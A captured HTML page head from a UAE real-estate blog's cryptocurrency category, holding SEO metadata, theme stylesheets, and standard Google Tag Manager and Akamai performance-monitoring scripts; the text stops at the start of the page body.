

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.squareyards.ae/blog/fintech/cryptocurrency
body_size: 39626
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0, minimum-scale=1.0"> -->
        <!-- <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes"> -->
        <meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0,user-scalable=no" />
        <link rel="shortcut icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">
        <link rel="icon" href="https://static.squareyards.com/assets/images/favicon.ico" type="image/x-icon">
        <link rel="pingback" href="https://www.squareyards.ae/blog/xmlrpc.php">
        <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cryptocurrency &amp; Bitcoin in UAE | A Guide on Crypto Law, Exchange and Investment</title>
	<meta name="description" content="Read all about cryptocurrency and bitcoin in UAE, how crypto works, cryptocurrency law and regulation, bitcoin prices, best crypto exchanges and get the latest news on crypto investing." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cryptocurrency &amp; Bitcoin in UAE | A Guide on Crypto Law, Exchange and Investment" />
	<meta property="og:description" content="Read all about cryptocurrency and bitcoin in UAE, how crypto works, cryptocurrency law and regulation, bitcoin prices, best crypto exchanges and get the latest news on crypto investing." />
	<meta property="og:url" content="https://www.squareyards.ae/blog/fintech/cryptocurrency" />
	<meta property="og:site_name" content="Top Real Estate Tips, Laws, Places &amp; Things To Do in UAE | Square Yards UAE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.squareyards.ae/blog/fintech/cryptocurrency","url":"https://www.squareyards.ae/blog/fintech/cryptocurrency","name":"Cryptocurrency & Bitcoin in UAE | A Guide on Crypto Law, Exchange and Investment","isPartOf":{"@id":"https://www.squareyards.ae/blog/#website"},"primaryImageOfPage":{"@id":"https://www.squareyards.ae/blog/fintech/cryptocurrency#primaryimage"},"image":{"@id":"https://www.squareyards.ae/blog/fintech/cryptocurrency#primaryimage"},"thumbnailUrl":"https://www.squareyards.ae/blog/wp-content/uploads/2022/11/Easiest-Way-To-Buy-Bitcoin-in-the-UAE.jpg","description":"Read all about cryptocurrency and bitcoin in UAE, how crypto works, cryptocurrency law and regulation, bitcoin prices, best crypto exchanges and get the latest news on crypto investing.","breadcrumb":{"@id":"https://www.squareyards.ae/blog/fintech/cryptocurrency#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.squareyards.ae/blog/fintech/cryptocurrency#primaryimage","url":"https://www.squareyards.ae/blog/wp-content/uploads/2022/11/Easiest-Way-To-Buy-Bitcoin-in-the-UAE.jpg","contentUrl":"https://www.squareyards.ae/blog/wp-content/uploads/2022/11/Easiest-Way-To-Buy-Bitcoin-in-the-UAE.jpg","width":1200,"height":630,"caption":"Easiest Way To Buy Bitcoin in the UAE"},{"@type":"BreadcrumbList","@id":"https://www.squareyards.ae/blog/fintech/cryptocurrency#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.squareyards.ae/blog"},{"@type":"ListItem","position":2,"name":"FinTech","item":"https://www.squareyards.ae/blog/fintech"},{"@type":"ListItem","position":3,"name":"Cryptocurrency"}]},{"@type":"WebSite","@id":"https://www.squareyards.ae/blog/#website","url":"https://www.squareyards.ae/blog/","name":"Top Real Estate Tips, Laws, Places &amp; Things To Do in UAE | Square Yards UAE","description":"Square Yards UAE - Discover the Ultimate UAE guide. Get expert real estate tips, insights into laws, legal taxes, and find top places to visit and exciting things to do in UAE.","publisher":{"@id":"https://www.squareyards.ae/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.squareyards.ae/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.squareyards.ae/blog/#organization","name":"Square Yards UAE","url":"https://www.squareyards.ae/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.squareyards.ae/blog/#/schema/logo/image/","url":"https://www.squareyards.ae/blog/wp-content/uploads/2021/08/logo.png","contentUrl":"https://www.squareyards.ae/blog/wp-content/uploads/2021/08/logo.png","width":200,"height":45,"caption":"Square Yards UAE"},"image":{"@id":"https://www.squareyards.ae/blog/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.squareyards.ae' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.40' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
html, body{ scroll-behavior: smooth; } span.ez-toc-section{ scroll-margin-top: 30px;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='uae-parent-style-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish/style.css?ver=1.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='uae-consultationform-css-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/css/consultationform.css?ver=1.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='uae-owl.carousel-css-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/css/owl.carousel.min.css?ver=1.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='uae-owl.theme.default-css-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/css/owl.theme.default.min.css?ver=1.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='uae-sydesktop-navigation-css-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/css/sydesktop-navigation.css?ver=1.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='uae-category-navigation-css-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/css/category-navigation.css?ver=1.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='uae-custom-footer-css-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/assets/css/custom-footer.css?ver=1.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediumish-style-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a0d4e2dc8fedffc1f32aef64fdab6532-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='50a13ad9a4c45e05454875855874ccb7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=PT+Sans:700' type='text/css' media='all' />
<link rel='stylesheet' id='61c0350b44053f440429f1f7262148b7-css'rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='//fonts.googleapis.com/css?family=Merriweather:400' type='text/css' media='all' />
<script type="text/javascript" src="https://www.squareyards.ae/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type='text/javascript' async='async' defer='defer' src='https://www.squareyards.ae/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script><link rel="https://api.w.org/" href="https://www.squareyards.ae/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.squareyards.ae/blog/wp-json/wp/v2/categories/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.squareyards.ae/blog/xmlrpc.php?rsd" />

<link rel="icon" href="https://www.squareyards.ae/blog/wp-content/uploads/2022/07/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://www.squareyards.ae/blog/wp-content/uploads/2022/07/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.squareyards.ae/blog/wp-content/uploads/2022/07/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.squareyards.ae/blog/wp-content/uploads/2022/07/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			body.search.search-results .wrap-home {
     
     display: none!important;
 }
 .search-wrap{
     display:none!important;
 }
 .search.search-results .search-wrap{
     display:block!important;
 }

		</style>
		                <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start':
                            new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5SKSF8C');</script>
        <!-- End Google Tag Manager -->

    
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="9HQC7-HLA6T-MQGRA-TXJRV-JDDTE",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"9HQC7-HLA6T-MQGRA-TXJRV-JDDTE";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoal5qix3this2lqbera-f-12b064898-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1737372","ak.ai":parseInt("1116549",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"95d8a61","ak.r":41406,"ak.a2":n,"ak.m":"","ak.n":"ff","ak.bpcip":"3.128.190.0","ak.cport":54732,"ak.gh":"23.216.9.137","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768950050","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==K2uR9hvO739Mn6Fy+kpl98imGq2BAlFGDo0GGm1Ob+iG4nMxWC4ftuQH3B58DH5O8V2kSfgS9Y919dD1xMLOjDUv0nqM/HiF5E3ksaM1KgQFGmtu6IMo85VAfve6iLzgz+RyVsH3wKmI+PLIoltinXvPrBEnL5x+vK+jcneitFerzSUCU+4PDeamn0Ym63i1o4qKLx1N62QL+wLSKQdIW3d+CEPoLJJSU5OksMDqJ6xzRgNg44wlHpmyVxQNtiE6a8FibdspRK8V5MrUnO5G8SBcECeKfv/F1oQCTxMb3c9p6u/TF/R9L/lOaWyqao+Ok8RlRbsBQNwWPU4iDeWYrUj4ynajVMpEPc1ONUGf88aokPPst92UMhBaPS6gvRPZizozUoS+r3c67/QsCZ1QwiQvFWaVE/naQ+ibSejeaq8=","ak.pv":"34","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head> 

    <body class="archive category category-cryptocurrency category-84 wp-theme-mediumish wp-child-theme-mediumish-child-ae"> 
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SKSF8C"
